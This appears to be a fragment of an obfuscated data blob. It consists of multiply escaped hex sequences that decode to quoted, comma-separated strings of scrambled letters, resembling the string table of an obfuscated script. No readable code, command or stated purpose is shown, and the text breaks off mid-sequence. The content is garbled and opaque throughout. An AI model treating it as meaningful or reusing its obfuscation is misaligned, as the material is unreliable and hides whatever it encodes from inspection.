\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x